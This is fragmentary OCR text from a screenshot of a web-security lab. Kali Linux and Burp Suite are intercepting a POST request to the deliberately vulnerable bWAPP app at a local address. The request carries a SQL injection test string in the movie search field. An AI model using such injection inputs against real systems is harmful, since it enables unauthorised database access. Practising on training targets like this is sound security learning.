 Kali Linux, an Offensive Secu
bWAPP - SQL Injection
10.0.2.18/bWAPP/
Most Visited Getting Started Kali Linux Kali T
bWAPP
an extremely buggy
Bugs Change Password Create Use
/ SQL Injection (P
Search for a movie: iron' or 1=2#
Title Release
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Com
Intercept HTTP history WebSockets history Options
Request to http://10.0.2.18:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /bWAPP/sqli_6.php HTTP/1.1
Host: 10.0.2.18
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/6
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.18/bWAPP/sqli_6.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
Cookie: security_level=0; PHPSESSID=b81b49dc7f4ff8054f2bf3057b172616
Connection: close
Upgrade-Insecure-Requests: 1
title=iron%27+or+1%3D2%23&action=search